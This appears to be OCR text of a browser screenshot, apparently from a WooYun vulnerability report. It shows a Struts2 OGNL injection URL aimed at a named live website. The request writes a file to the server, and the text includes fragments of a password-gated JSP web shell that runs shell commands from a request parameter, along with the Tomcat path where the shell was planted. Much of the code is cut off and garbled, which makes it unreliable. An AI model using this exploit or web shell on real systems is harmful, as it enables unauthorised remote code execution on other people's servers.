 www.sxnj.cn/findConsultMail.do?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCE
百度 <
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝 Exploits Database by... 百度 Private Feed for aipe...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.sxnj.cn
/findConsultMail.do?method:#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,#a=#parameters.reqobj[0],#c=#param
ters.reqobj[2],#fos=new
java.io.FileOutputStream(#b),#fos.write(#parameters.content[0].getBytes()),#fos.close(),#hh=#context.get(#parameters.rpsobj[0]),#hh.getW
quest.toString&reqobj=com.opensymphony.xwork2.dispatcher.HttpServletRequest&rpsobj=com.opensymphony.xwork2.dispatcher.HttpS
if("024".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("l")).getInputStream();
int a = -1;
Enable Post data Enable Referrer
D:\Program Files\Tomcat 6.0\webapps\ROOT\test.jsp
www.wooyun.org